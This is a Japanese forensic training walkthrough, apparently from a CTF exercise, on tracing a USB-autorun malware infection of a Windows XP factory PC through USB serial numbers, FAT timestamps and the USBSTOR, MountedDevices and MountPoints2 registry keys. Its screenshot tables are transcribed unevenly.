- ・ 工場用パソコンの感染が疑われることから、フォレンジック調査を行うこととしました。
- まずは、感染USBメモリを調査してみます。

[調査対象]

- <u>感染USBメモリ(FAT32形式でフォーマット)</u>
- 工場用パソコン (Windows XP)



「体験」していただくことが目的ですので、 気楽な気持ちで、調査の雰囲気をお楽しみください。





### 感染USBメモリのシリアル番号の確認

- 感染USBメモリをフォレンジック用パソコンに接続し、調査用ツールでUSBメモリの「シリアル番号」を確認します。
  - パソコンにUSBメモリを接続すると、レジストリ等にシリアル番号や接続した日時が記録され ます。本手順で確認したシリアル番号は、感染USBメモリの接続履歴の調査に活用します。

#### ◆調査用ツールによるUSBメモリの「シリアル番号」の確認の例(USBDeview)

| ᡩ USBDeview                                                 |                         |              |     |     |    |    |     |                           |                            |                     |
|-------------------------------------------------------------|-------------------------|--------------|-----|-----|----|----|-----|---------------------------|----------------------------|---------------------|
| <u>File E</u> dit <u>V</u> iew <u>O</u> ptions <u>H</u> elp |                         |              |     |     |    |    |     |                           |                            |                     |
| X 🎯   • • •   🖬 🕏                                           | h î 🔕 <b>1</b>          |              |     |     |    |    |     |                           |                            |                     |
| Device Name                                                 | Description             | Device Type  | C   | S   | D  | U  | Dri | Serial Number             | Created Date               | Last Plug/Unplug D  |
| VMware Virtual USB Mouse                                    | USB Composite Device    | Unknown      | Yes | Yes | No | No |     |                           | 2016/04/09 22:44:26        | 2018/08/19 10:26:20 |
| Cruzer Mini                                                 | SanDisk Cruzer Mini USB | Mass Storage | Yes | Yes | No | No | E:  | SNDKB91EA4346D408606      | 2018/08/22 15:43:28        | 2018/08/22 15:43:29 |
|                                                             |                         |              |     |     |    |    |     |                           |                            |                     |
|                                                             |                         |              |     |     |    |    |     | USBメモリのシリ<br>(SNDKB91EA43 | <b>アル番号</b><br>346D408606) |                     |

NirSoft USBDeview

https://www.nirsoft.net/utils/usb\_devices\_view.html

(注意)シリアル番号の2文字目が「&」になっている場合、シリアル番号を保有していない機器に対してOSがランダムに付けた番号である。パソコンごとに異なる値となるため、シリアル番号と誤認しないこと。

Forensic Wiki USB History Viewing http://www.forensicswiki.org/wiki/USB\_History\_Viewing





P 32

# 感染USBメモリに格納されているファイルの確認

マルウェア関連ファイルの「作成日時」などのタイムスタンプから、感染USBメモリが感 • 染源パソコンに接続された日時を推測できる場合があるため、念のため確認します。

◆フォレンジックツールによる感染USBメモリの確認結果(FTK Imager Lite)

| vidence Tree                   |                    | × File List                          |                                                                                                    |                  |                    | ×    |      |
|--------------------------------|--------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|------------------|--------------------|------|------|
| 💁 USB_Factory_scanned.dd       |                    | Name                                 | Size                                                                                                    | Туре             | Date Modified      |      |      |
| 🖶 📴 🕞 🕞 📩                      | 32]                | System Volu                          | ıme In 1                                                                                                    | Directory        | 2017/10/19 0:14:   | 14   |      |
| ⊡[root]<br>[unallocated space] |                    | 🔀 !164.EXE                           | Ilease State State |                  |                    | 3:00 |      |
|                                |                    | 🔀 AutoRun.inf                        | 1                                                                                                    | 2017/10/19 1:23: | 56                 |      |      |
|                                |                    | 🔀 AutoRun.inf                        | 1                                                                                                    | Regular File     | 2017/10/19 1:27:   | 16   |      |
|                                |                    | 🕅 AutoRun.inf                        | 1                                                                                                    | Regular File     | 2017/10/19 1:27:18 |      |      |
|                                |                    | ■ 作業ログ.txt                           | 1                                                                                                    | Regular File     | 2017/10/19 0:37:   | 06   |      |
| roperties ×                    |                    | ──────────────────────────────────── | -9.csv 1                                                                                                    | Regular File     | 2017/10/19 0:18:   | 04   |      |
| ∎ ∳↓                           |                    | □ □ 設定)-9.0                          | ι I                                                                                                    | Regular File     | 2017/10/19 0:44:   | 50   |      |
| Date Created                   | 2017/10/19 1:27:14 |                                      | orun.inf」の作                                                                                                    | 成·更新B            | 3時                 |      |      |
| Date Modified                  | 2017/10/19 1:27:18 | (20                                  | (2017年10月19日 1:27:14 JSTに作成)                                                                                                    |                  |                    |      |      |
| Actual File                    | True               |                                      | 日時に、感染源                                                                                                    | <b>ທパ∖/</b> ⊐    | ンに接続され             | た可能  | 性がある |
| Start Sector                   | 8,904              |                                      |                                                                                                    |                  |                    |      |      |
| Date Accessed                  | 2017-10-19         |                                      |                                                                                                    |                  |                    |      |      |
| 0.000 411 11 1                 |                    |                                      |                                                                                                    |                  |                    |      |      |
| DOS Attributes                 |                    |                                      |                                                                                                    |                  |                    |      |      |





### (参考)タイムスタンプに関する補足

- USBメモリに書き込んだファイルのタイムスタンプを改ざんするマルウェアも存在します。
- タイムスタンプが改ざんされた場合、感染USBメモリだけを調査しても、感染日時を特定することは困難となります。
  - 利用者がUSBメモリに書き込んだデータファイルなどのタイムスタンプから、ある程度推測できる場合もあります。

#### [参考] FATのタイムスタンプ確認時の留意事項

#### ・FATのタイムスタンプの分解能(記録精度)

•作成日時:10ms単位、 最終更新日時:2秒単位、 最終アクセス日:1日単位

(注意) Windows Vista/Windows Server 2008以降のOSでは、標準設定ではNTFSの最終アクセス 日時は更新しない仕様に変更された。しかし、FATの最終アクセス日時は従来どおり更新される。

#### ・タイムゾーン

•FATのファイルシステム内部では、タイムスタンプはローカルタイム(日本時間)で記録される。 フォレンジックツールにより、タイムスタンプの取り扱いが異なるため事前に確認すること。

#### ・タイムスタンプの改ざん

FATの仕様上、タイムスタンプを改ざんされると、改ざん前のタイムスタンプの確認は困難である。
 特殊ファイル「.」(カレントディレクトリ)、および「..」のタイムスタンプは、改ざんされる可能性が低いため、必要に応じてフォレンジックツールでこれらのタイムスタンプを確認する。





### 工場用パソコンの調査

・ 続いて、工場用パソコンを調査します。



• 感染USBメモリ(FAT32形式でフォーマット)

▶ <u>工場用パソコン(Windows XP)</u>



「体験」していただくことが目的ですので、 気楽な気持ちで、調査の雰囲気をお楽しみください。





# パソコンの感染有無の確認

 フォレンジック調査を実施する前に、パソコンがUSB感染型マルウェアに感染している か確認します。

#### ◆感染有無の確認方法

| 分類                  | 確認方法                                                                                                    |
|---------------------|----------------------------------------------------------------------------------------------------|
| ウイルス<br>チェック<br>ツール | <ol> <li>CD/USBメモリ等から起動できるオフライン型ウイルスチェックツールを準備する。</li> <li>感染している可能性があるパソコンをオフライン型ウイルスチェックツールで検査する。</li> <li>[注意] ウイルス判定されたファイルは、削除すると調査に支障が出るため「放置」(スキップ)すること。</li> </ol>                                                                                                    |
| 簡易調査<br>(上級者)       | <ol> <li>感染している可能性があるパソコンに、フォーマット済みUSBメモリを接続する。<br/>パソコンがUSB感染型マルウェアに感染している場合、USBメモリにマルウェア関連ファイル<br/>(autorun.inf等)が書き込まれる。</li> <li>セキュリティ対策が実施された調査用パソコンにUSBメモリを接続し、不審なファイルが作成されて<br/>いないか確認する。</li> <li>[注意] 感染拡大の危険性があるため、感染している可能性があるパソコンに接続したUSBメモリは、<br/>調査用パソコン以外に接続しないこと。再利用する場合は、フォーマットすること。</li> </ol> |





# ウイルスチェックツールの実行結果

#### ◆ ウイルスチェックツールの実行結果の例(Kaspersky Rescue Tool)



Kaspersky Rescue Tool https://support.kaspersky.co.jp/viruses/utility#kasperskyrescuedisk CD/USBメモリからLinuxを起動するタイプの無料ウイルスチェックツール。なお、本ツールを起動すると、Cドライブ直下にログ等を保存 するためのフォルダが作成されるため、厳格な証拠保全が必要とされる調査では利用しないこと。

#### 工場用パソコンが感染していることを確認




## 接続されたUSBメモリのシリアル番号の確認(USBSTOR)

- ・ 続いて、工場用パソコンに接続されたUSBメモリを確認します。
- レジストリ「SYSTEM」の「USBSTOR」キー配下に、過去に接続されたUSBメモリの 製造元・型番のキー、およびシリアル番号のキーが記録されます。
- 各シリアル番号のキーには、OSがUSBメモリを一意に識別するために自動生成する 「ParentIdPrefix」というランダムな値が記録されます。
  - ParentIdPrefixは、GUID(後述)とUSBメモリのシリアル番号を紐づけるために利用します。







# レジストリ「SYSTEM」-「USBSTOR」の確認結果

### ◆ 調査用ツールによるレジストリ確認結果の例(Registry Explorer)

| ■C: Users¥yamato¥Documents¥PD¥Data¥sendaiCTF¥2018¥1                                                                                                   | =<br>0<br>0 | =        |         |          | Value Name 🔺      | Value Tura                 |                          |                            |
|----------------------------------------------------------------------------------------------------|-------------|----------|---------|----------|-------------------|----------------------------|--------------------------|----------------------------|
| <ul> <li>C:¥Users¥yamato¥Documents¥PD¥Data¥sendaiCTF¥2018¥1</li> <li>\$\$\$PROTO.HIV</li> <li>ControlSet001</li> <li>Control</li> <li>Enum</li> </ul> | 0           |          | - n l l |          |                   | value Type                 | Data                     | Value Slack                |
|                                                                                                    | 0           |          |         | ę        | R B C             | RBC                        | RBC                      | 80 C                       |
| Control Enum                                                                                                    | 0           |          | -       | H        | Canabilities      | ReaDword                   | 16                       |                            |
| <ul> <li>✓ Enum</li> </ul>                                                                                                    | 4           |          |         |          | Chee              | RogS7                      | DiskDrive                |                            |
|                                                                                                    | 17          |          |         | $\vdash$ | ClassGUID         | Reg Sz                     | J4D36E067_E325_11CE_RE   | 00-00-00-00-00-00          |
| ▶ 💳 ACPI                                                                                                    | 0           |          |         | $\vdash$ | CompatibleIDs     | Reg32<br>PogMultiCz        |                          | 00-00-00-00-00             |
| ▶ 💳 ACPI_HAL                                                                                                    | 0           |          |         |          | ConfigEbas        | Regimulti52<br>Regimulti52 | 0                        |                            |
| FDC                                                                                                    | 0           |          |         | $\vdash$ | DeviseDees        | RegDword                   |                          | 52 00 42 00 20 00 46 00 6C |
| + 🚞 HID                                                                                                    | 0           |          |         | $\vdash$ | DeviceDesc        | Reg52                      | T 4 X / 1 1 7 7          | 53-00-42-00-20-00-40-00-0C |
| ▶ 💳 HTREE                                                                                                    | 0           |          |         | $\vdash$ | Driver            | RegSz                      | {4D30E907-E325-11CE-BF   | 00-00-00                   |
| ▶ 🚞 IDE                                                                                                    | 0           |          |         |          | FriendiyiName     | RegSz                      | I-O DATA USB Hash Disk U | 00-00-00-00-00             |
| ▶ 🚞 ISAPNP                                                                                                    | 0           |          | . 1     |          | HardwareID        | RegMultiSz                 | USBSTOR¥DiskI-O_DATAU    | 00-00-00                   |
| ▶ E LEGACY                                                                                                    | 0           |          |         |          | Mfg               | RegSz                      | (標準ディスクドライブ)             |                            |
| ▶ 🚞 PCI                                                                                                    | 0           |          |         | 2        | ParentIdPrefix    | RegSz                      | 8&312c0475&0             | 00-00                      |
| PCIIDE                                                                                                    | 0           |          |         |          | Service           | RegSz                      | disk                     | 00-00                      |
| Root                                                                                                    | 0           |          |         |          | ( <sup>m.</sup>   | D-D-D-                     | <u>ہ</u>                 |                            |
|                                                                                                    | 0           |          |         |          | 不明                | なUSB                       | メモリ                      |                            |
|                                                                                                    | 0           |          | - U     |          |                   |                            |                          |                            |
|                                                                                                    | 0           |          | · ['    | -        | ヘン                | タール                        | : I-O DATA               |                            |
| Jisk&Ven I-O DATA&Prod USB Flash Disk&Rev PMAP                                                                                                    | 0           |          |         | T        | ™ ⊸°⊓             | ダクトロ                       | D. I ISB Flach           | Diek)                      |
| ▶ == 07083CD4A61B6307&0                                                                                                    | 13          |          |         | Va       | alu               |                            |                          | DISK/                      |
| Disk&Ven_SanDisk&Prod_Cruzer_Mini&Rev_0.2                                                                                                    | 0           |          |         |          | . S.U             | アル番                        |                          | A61B6307                   |
| SNDKB91EA4346D408606&0                                                                                                    | 13          |          |         | Va       | aiu 🗾             |                            |                          |                            |
| Hardware Profiles                                                                                                    | 0           |          | -       | Va       | 💵 Par             | entIdP                     | refix:8&312c0            | 475&0                      |
|                                                                                                    |             | Þ        |         |          |                   |                            |                          |                            |
|                                                                                                    |             |          |         |          |                   |                            |                          |                            |
| Key: ControlSet001¥Enum¥USBSTOR¥DiskVen_I-O_DATAProd_USB_Fla                                                                                          | sh_Diski    | Rev_PMAP | ¥07083  | 3CD      | <sup>₩</sup> 2+ % | ICR 1=                     | <b>F</b> 11              |                            |
| elected hive: system   Last write:   2017-10-18 16:20:49   13 of 13 values sl                                                                         | nown (10    | 00.00%)  | Load    | con      | m TL IP           |                            |                          |                            |

社給USBメモリの他に、不明なUSBメモリが接続されていることを確認





# USBメモリのGUIDの確認(MountedDevices)

- レジストリ「SYSTEM」の「MountedDevices」キーに、OSがUSBメモリを一意に識別 するために自動生成する「GUID」というランダムな値が記録されます。
- ・ また、GUIDのデータに、ParentIdPrefixが記録されます。
  - ここで前述したParentIdPrefixとGUIDを紐づけします。
  - この後、GUIDごとに記録される「自動実行機能の痕跡」を確認します。



レジストリ:SYSTEM

- +- : ¥MountedDevices
- 値 : ¥¥??¥Volume{<u>USBメモリのGUID</u>}

[GUIDの例] ¥??¥Volume{<u>d8be01aa-b41f-11e7-8155-000c29208375</u>} L GUID

◆調査内容

① GUIDの「値」(Value)のデータに含まれているParentIdPrefixを確認する。





# レジストリ「SYSTEM」-「MountedDevices」の確認結果

| gistry nives (1) Available bookmarks | (24/0)   |           |                       | Values                                                                                                    |
|--------------------------------------|----------|-----------|-----------------------|----------------------------------------------------------------------------------------------------|
| (ey name 🔹                           | # values | # subkeys | Last write timestamp  | Drag a column header here to group by that column                                                                                                    |
|                                      | =        | =         | =                     |                                                                                                    |
| C:¥Users¥yamato¥Documen              |          |           | 2017-10-18 16:29:12   | value Name value 1 Data value.                                                                                                    |
| + 🧰 \$\$\$PROTO.HIV                  | 0        | 1.1       | 2017-10-18 16:23:03   | 1 10 10 10 10 10 10 10 10 10 10 10 10 10                                                                                                    |
| ControlSet001                        | 0        | 19        | 2017-10-16 09:34:11   | ¥7?¥Volume{4d4d95f2-b2a0-11e7-9584-806d6172696f} RegBinary 5C                                                                                                    |
| ControlSet002                        | 0        | 1         | 2017-10-16 09:50:09   | ¥??¥Volume{4d4d95f3-b2a0-11e7-9584-806d6172696f} RegBinary 5C 00-00                                                                                                    |
| LastKnownGoodRecovery                | 0        | 1         | 2017-10-16 09:52:40   | ¥??¥Volume{4d4d95f5-b2a0-11e7-9584-806d6172696f} RegBinary A2                                                                                                    |
| MountedDevices                       | 9        |           | 2017-10-18 16:23:46   | + ¥??¥Volume{d8be01aa-b41f-11e7-8155-000c29208375} RegBinary 5C 00-00                                                                                                    |
| 💳 Select                             | 4        |           | 2017-10-16 09:50:09   | ¥7?¥Volume{e996e33f-b41a-11e7-8153-000c29208375} RegBinary 5C 00-0                                                                                                    |
| + 🧰 Setup                            | 6        |           | 3 2017-10-16 09:50:10 | ¥DosDevices¥A: RedBinary 5C                                                                                                    |
| * 🚞 WPA                              | 0        | l r       | 2017-10-16-00-50-16   |                                                                                                    |
|                                      |          |           | GUID:d8be0            | aa-b41f-11e7-8155-000c29208375 OR A G E. #.<br>R e. mo. v. a.                                                                                                    |
|                                      |          | l         | GUID:d8be0            | aa-b41f-11e7-8155-000c29208375       O R A G E. #.<br>R e. m o. v. a.         00000024       62 00 6C 00 65 00 4D 00 65 00 54 00         00000030       69 00 61 00 23 00 38 00 26 00 33 00         0000003C       31 00 32 00 63 00 30 00 34 00 37 00         00000054       23 00 78 00 35 00 33 00 66 00 35 00         00000054       23 00 78 00 35 00 33 00 66 00 35 00         00000060       36 00 30 00 26 00 2D 00 31 00 31 00         64 00 30 00 2D 00 39 00 34 00 66 00         00000084       32 00 2D 00 39 00 34 00 66 00         00000084       32 00 2D 00 39 00 34 00 66 00         23 00 2D 00 30 00 2D 00 39 00 34 00 66 00         24 00 2D 00 30 00 2D 00 39 00 34 00 66 00         25 00 2D 00 30 00 2D 00 30 00 2D 00 30 00 |

不明USBメモリのGUID「d8be01aa-b41f-11e7-8155-000c29208375」を確認





# 自動実行機能の痕跡の確認(MointPoints2)

- レジストリ「NTUSER.DAT」の「MountPoint2」キー配下に、USBメモリのGUIDごとに 自動実行機能の設定ファイル(autorun.inf)を認識した痕跡が記録されます。
- 不明なUSBメモリに自動実行機能の痕跡があるか確認します。

◆調査対象のレジストリ

レジストリ: C:¥Documents and Settings¥ユーザー名¥NTUSER.DAT

キー : ¥Software¥Microsoft¥Windows¥CurrentVersion¥Explorer¥MountPoints2 ¥{<u>USBメモリのGUID</u>}

#### ◆調査内容

- ① USBメモリのGUIDのキーのサブキーを確認し、自動実行機能の設定(プログラム名等)が 存在するGUIDを確認する。
- ② GUIDキーのタイムスタンプ(=USBメモリの最終接続日時)を確認する。

(注意)「autorun.inf」が格納されたUSBメモリが接続されただけで、レジストリに自動実行の設定内容が記録されるため、マ ルウェアが実行されたとは限らない。 また、USBメモリから「autorun.inf」を削除した後、USBメモリを再接続すると、レジストリから自動実行設定の痕跡が 削除される。





# レジストリ「NTUSER.DAT」-「MountPoints2」の確認結果

| Bagistar bires (  | Australia hasteriada (42/0)           |             |                                                                         |     | Mat   |               |                   |                                                                          |                           |         |
|-------------------|---------------------------------------|-------------|-------------------------------------------------------------------------|-----|-------|---------------|-------------------|--------------------------------------------------------------------------|---------------------------|---------|
| Registry nives (2 | .) Available bookmarks (42/0)         |             | Look with the stress                                                    | _   | Valu  | ues           |                   |                                                                          |                           | _       |
|                   |                                       | •••         | Last write timestamp                                                    |     | Drag  |               |                   | r here to gro                                                            |                           |         |
| ·                 |                                       | -           |                                                                         | 1   | Va    | alue Name     | e 🔺 1             | Value Type                                                               | Data                      |         |
| Maj               | )Groups                               | 5           | 0 2017-10-16 09:50:15                                                   |     | 7 10  | ]:            |                   | 00                                                                       | 0                         |         |
| + <u>M</u> 0      | antPoints2                            | 0           | 9 2017-10-18 10:23:10                                                   |     | (1    | lefault)      | 5                 | ReaSz                                                                    | F:¥9164.exe               |         |
| ·明USB.            | メモリのGUID                              |             |                                                                         |     | 10    | renduicy      |                   | regor                                                                    | Lityloide                 |         |
| (48               | 8ho0122-h/1f-1107-81                  | 55          | -000-202083.                                                            | 75) |       |               |                   |                                                                          | T                         |         |
|                   |                                       | 55          | -0000232003                                                             | 13) |       |               |                   |                                                                          |                           |         |
| タイムス              | .タンフ:2017年10月19                       | <b>H</b>    | 01:20 <sup>×1</sup>                                                     |     |       | _             |                   |                                                                          |                           | . III   |
|                   | command                               | 1           | 0 2017-10-18 16:23:46                                                   |     | Γ.    |               | 白∄                | 计字行                                                                      | <b>地能でお動すスプログラルタ</b>      |         |
| +                 | autoRux AutoRux                       | 2           | 1 2017-10-18 16:23:46                                                   |     | _     |               | H3                | <b>》天1</b> 」                                                             | 成化し起動するノログノム石             |         |
|                   | d8be01aa-b41f-11e7-8155-000c29208375} | 2           | 1 2017-10-18 16:20:56                                                   |     | Тур   | e viewe       | F                 | •¥9164                                                                   | 1 exe                     |         |
|                   | Shell                                 | 1           | 3 2017-10-18 16:20:56                                                   |     | Value | e name        | ILCOR             |                                                                          |                           |         |
|                   | Auto                                  | 0           | 1 2017-10-18 16:20:56                                                   |     | Value | e name        | lae               | iduic)                                                                   |                           |         |
|                   | Command                               | 1           | 0 2017-10-18 16:20:56                                                   |     | Value | e type        | Reg               | Sz                                                                       |                           |         |
|                   | Autoplay                              | 2           | 1 2017-10-18 16:20:56                                                   |     | Value | _             | E-W               | 164 ava                                                                  |                           | - 1     |
|                   | e996e33f-b41a-11e7-8153-000c29208375} | 2           | 1 2017-10-18 16:27:16                                                   | U   | value | e             | Eiez              | 9104.exe                                                                 |                           |         |
| - 6               | shell                                 | 1           | 3 2017-10-18 16:27:17                                                   |     |       | <u>لل الم</u> | ICE               |                                                                          |                           |         |
| -                 | Auto                                  | 0           | 1 2017-10-18 16:27:17                                                   |     | 1     | 江和し           | JSE               | シンモリ                                                                     | OGUID                     |         |
